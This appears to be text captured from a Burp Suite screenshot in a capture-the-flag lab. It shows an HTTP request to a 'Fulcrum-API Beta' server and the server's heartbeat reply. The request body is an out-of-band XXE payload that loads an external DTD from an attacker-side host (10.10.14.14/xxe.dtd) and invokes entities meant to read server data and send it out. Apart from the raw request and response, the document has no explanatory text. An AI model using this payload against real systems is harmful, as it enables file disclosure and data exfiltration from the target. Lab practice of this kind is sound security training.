 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 10.10.10.62:56423
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: pmaCookieVer=5; pma_lang=es; pma_collation_connection=utf8mb4_unicode_ci;
phpMyAdmin=5qukavrtpki1jhnogu8g6qho31
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 186
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE test [
15 <!ENTITY % remote SYSTEM "http://10.10.14.14/xxe.dtd">
16 %remote;
17 %oob;
18 ]>
19 <test>
&content;
</test>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Nov 2023 00:11:42 GMT
3 Content-Type: application/json;charset=utf-8
4 Connection: close
5 Server: Fulcrum-API Beta
6 Content-Length: 31
7
8 {
"Heartbeat":{
"Ping":"Pong"
}
}
9
10